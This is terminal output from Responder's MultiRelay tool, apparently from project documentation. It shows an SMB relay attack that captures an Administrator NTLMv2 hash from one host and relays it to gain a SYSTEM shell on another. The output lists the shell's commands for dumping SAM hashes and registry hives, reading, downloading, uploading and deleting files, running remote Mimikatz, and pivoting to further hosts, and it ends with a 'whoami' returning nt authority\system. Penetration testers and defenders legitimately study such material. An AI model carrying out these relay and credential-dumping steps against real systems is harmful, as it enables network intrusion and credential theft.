 [+] Setting up SMB relay with SMB challenge: b071634c5f3988c0
[+] Received NTLMv2 hash from: 192.168.141.130
[+] Client info: ['Windows Server 2008 R2 Datacenter 7601 Service Pack 1', domain: 'FFFFFFFF0X', signin
g:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \wi
ndows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig
)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.141.132 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system
C:\Windows\system32\:#